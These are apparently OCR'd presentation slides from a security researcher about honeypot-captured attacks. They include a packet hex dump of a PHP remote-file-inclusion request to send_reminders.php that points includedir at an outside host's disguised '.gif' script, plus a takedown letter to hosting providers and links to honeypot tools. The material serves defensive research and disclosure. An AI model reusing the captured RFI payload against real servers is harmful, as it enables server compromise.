

### Looking a bit closer… (cont)

#### **Network centric information** TP tos l Version Header Lenath Id Ip **TTL** Protocol Checksum Source Target address  $F$ offset address ength  $\circ$ 302 31599  $\circ$ 42 23222 158.197.42.2 TCP Ack  $\neq$  $Seq =$ Reserved F Checksum URP Source Target Header Window length port port Iτ I G 59272 80 2819098563 3700015996 8  $\Omega$ 45922  $\Omega$ 1460 TCP Name Code Data length Data options  $\mathbf{1}$  $\circ$ No-Option  $\circ$ No-Option  $\mathbf{1}$ <sup>8</sup> <sub>8</sub> TS Value (257850652) Timestamp TS Echo Reply (4205795) Pavload Pavload 47 45 54 20 2f 63 61 6c 65 6e 64 61 72 2f 74 6f  $0000:$ GET /calendar/to 6f 6c 73 2f 73 65 6e 64 5f 72 65 6d 69 6e 64 65  $0010:$ ols/send\_reminde  $0020:$ 72 73 2e 70 68 70 3f 6e 6f 53 65 74 3d 30 26 69 rs.php?noSet=0&i  $0030:$ 6e 63 6c 75 64 65 64 69 72 3d 68 74 74 70 3a 2f ncludedir=http:/  $0040:$  $\angle$   $\qquad$   $\sqrt{t}$ . . . . . . . . . . . . . . . .  $0050:$ 6d 70 2f 31 2e 67 69 66 3f 2f 20 48 54 54 50 2f mp/1.gif?/ HTTP/  $0060:$ 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a  $1.1$ . Accept: \*/\*  $0070:$ 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 ..Accept-Languag  $0080:$ 65 3a 20 65 6e 2d 75 73 0d 0a 41 63 63 65 70 74 e: en-us..Accept  $0090:$ 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c  $-$ Encoding: gzip,  $00a0:$ 20 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 deflate..User-A  $00<sub>b0</sub>$ 67 65 6e 74 3a 20 4d 6f 72 66 65 75 73 20 46 75 gent: Morfeus Fu  $00c0:$ 63 6b 69 6e 67 20 53 63 61 6e 6e 65 72 0d 0a 48 cking Scanner..H  $00d0:$  $ost:$   $\Box$  $00e0$ - Connection:

 $Close...$ .  $00f0$ : 20 43 6c 6f 73 65 0d 0a 0d 0a **ASCII** Payload Payload Accept: \*/\* Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: Morfeus Fucking Scanner Host: **Connection: Close** 

### Another Word of Warning…



# Let's grab it…

 $(104 B/s) - 1$ .gif' saved [38/38]



# You've been living in a dream world, Neo…



# What goodies do we have?



### What's behind door #1?



## **Dropping the Hammer**

To whom it may concern:

Mayhemic Labs, an independent security research group, has found tools being used to attack systems stored on a website you host. You are receiving this message because you are listed in the contact section of vour netblock's WHOIS information.

The URLs are as follows:

These tools are PHP files, despite the .gif extension. The website you host seems to have been compromised by a third party and is using it to probe systems

If you are responsible for the security of the IP currently hosting the URL above, please take action to close it down as soon as possible, as this will break the attack.

YOUR PROMPT ATTENTION IS VITAL IN ORDER TO LIMIT NUMBER OF POSSIBLE VICTIMS.





*"Quoth the Server, '404' " – Edgar Allen Poe… Sort Of..*

### Where to go from here

- Embedded system for friend/relative's unused broadband systems?
- Centralized IDMEF correlation site in order to precipitate takedowns?
- o Real time intelligence gathering system to know what is probing what?

# Links

honeyd

- http://www.honeyd.org/
- Nepenthes
	- http://nepenthes.mwcollect.org/
- Honeytrap
	- http://honeytrap.mwcollect.org/
- o Prelude
	- http://www.prelude-ids.com/
- o SKAT
	- http://www.mayhemiclabs.com/

## Shouts

- StankDawg, ntheory, and the rest of the DDP
- binrev.com forums
- Boston 2600
- Quine, Beaker, and everyone else from BeanSec





# Contact Information

 $\circ$  e-Mail  $$ blackratchet@blackratchet.org WWW - http://www.blackratchet.org Twitter - @innismir